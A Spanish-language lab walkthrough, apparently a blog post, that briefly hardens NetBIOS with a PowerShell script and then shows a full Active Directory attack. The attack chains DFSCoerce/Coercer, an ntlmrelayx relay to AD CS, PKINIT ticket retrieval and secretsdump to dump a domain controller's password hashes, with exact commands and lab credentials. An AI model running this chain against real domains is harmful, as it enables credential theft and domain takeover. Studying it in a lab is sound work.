

Y habilitaremos la opción.

Ahora para deshabilitar NETBIOS sobre TCP/IP tendremos que hacerlo manualmente en cada equipo.

Parra eso iremos a las propiedades de red y seleccionaremos TCP/IPV4, opciones avanzadas, WINS:



Y esto está deshabilitado, esto habría que hacerlo en todos los equipos de la red.

También podremos usar un script de inicio de sesión de Powershell, que desactivaría NetBios en los equipos cliente:

$regkey = "HKLM:SYSTEM\CurrentControlSet\services\NetBT\Parameters\Interfaces" Get-ChildItem $regkey |foreach { Set-ItemProperty -Path "$regkey\$ ($_.pschildname)" -Name NetbiosOptions -Value 2 -Verbose}

Lo guardaríamos en una carpeta compartida NETLOGON, después y crearíamos una directiva de inicio de sesión y añadiríamos el script de Powershell con el parámetro -exec bypass.

## Coerce (MS-DFSNM):

El objetivo de este ataque será conseguir todos los hashes NTLM de los usuarios del dominio google.local.

Explotaré una vulnerabilidad que utilizando el protocolo remoto del sistema de cifrado de archivos (MS-EFSR) de Microsoft, permitirá la explotación a través de los servicios de certificados de Active Directory (AD CS).

Para esto Usaré DFSCoerce: <https://github.com/Wh04m1001/DFSCoerce> .

DFSCoerce apunta al sistema de archivos distribuidos en Windows para forzar la autentificación, pero DFS ni siquiera tiene que estas ejecutándose en el dominio

DFSCoerce hace uso del protocolo MS-DFSNM para forzar que un controlador de dominio a que se autentique contra una máquina controlada por el atacante.

Abusa de MS-DFSNM, protocolo que proporciona la capacidad de operar el sistema de archivos distribuido de Windows (DFS) a través de una interfaz de llamada a procedimiento remoto (RPC). Concretamente y por el momento, el método usado es NetrDfsRemoveStdRoot que solo funciona contra los controladores de dominio.

En esta autenticación se lleva a cabo un ataque de NTLM relay que permitiría al atacante ganar acceso al dominio.

Este ataque funciona de la misma manera que PetitPotam con el protocolo de cifrado MS-EFSRPC, ShadowCoerce con MS-FSRPP o PrinterBug o SpoolSample con MS-RPRN.

En este caso intentaremos autentificarnos en el segundo controlador de dominio con la IP 192.168.1.80.

Necesitaremos:

* Coerce -> <https://github.com/p0dalirius/Coercer>
* ntlmrelayx de Impacket -> <https://github.com/fortra/impacket/blob/master/examples/ntlmrelayx.py>
* PKINITtools -> <https://github.com/dirkjanm/PKINITtools>
* Minikerberos -> <https://github.com/skelsec/minikerberos>

Comenzamos ejecutando ntlmrelayx , que nos ayudará a transmitir la solicitud de autenticación del servidor AD CS al controlador de dominio y luego responder con la respuesta de autenticación que recibe. Luego podemos capturar el certificado base64 de la cuenta DC$ que envía el servidor AD CS.

sudo python3 ntlmrelayx.py -t http://192.168.1.79/certsrv/certrqus.asp -smb2support --adcs --template DomainController

Siendo -t la IP del servidor de certificados:





Ahora ejecutaremos Coerce con las credenciales del usuario Alesander ‘abc123.’ :

python3 Coercer.py coerce -l 192.168.1.44 -t 192.168.1.80 -u Alesander -p abc123. -d google.local --always-continue -v

Siendo -u el nombre de usuario, -p la contraseña, -d el dominio, -l la IP que va escuchar y a la que se le enviaran los hashes, -t la IP del objetivo, en este caso el servidor dos de Windows server, --always-continue para que haga el ataque sin preguntar nada.



Consiguiendo el token:



Ahora conseguiremos el certificado de la autentificación del servidor dos en nuestra máquina atacante, en el servidor de certificados del servidor uno. Ntlmrelax.py está esperando a que le llegue algún hash para enviárselo al servidor de certificados, en este caso el servidor uno, cuando eso ocurra mostrará el certificado:



Ahora copiare el certificado encriptado en base64 en un fichero llamado cert.txt:





Ahora desencriptaremos el fichero cert.txt, para eso lo convertiremos en un .pfx, que será el tipo de fichero que tendremos que usar después:

cat cert.txt | base64 -d > cert.pfx



Lo que intentaremos hacer es usar este certificado .pfx, para autentificarnos en el controlador de dominio y así obtener el ticket de kerberos, para eso voy usar una herramienta que se llama gettgtpkinit.py, perteneciente al paquete PKINITtools.

sudo python3 gettgtpkinit.py google.local/DC02\$ -cert-pfx /home/parrot/cert.pfx out.ccache





Ahora podremos pasarnos por el controlador de dominio.

Para eso, usaré esta herramienta de impacket secretsdump.py:

KRB5CCNAME=out.ccache python3 ../impacket/examples/secretsdump.py -just-dc -user-status -debug

Cogiendo el archivo de cache generado por el anterior programa y ejecutando secretsdump.py, para poder bajar la base de datos con las contraseñas del controlador de dominio:





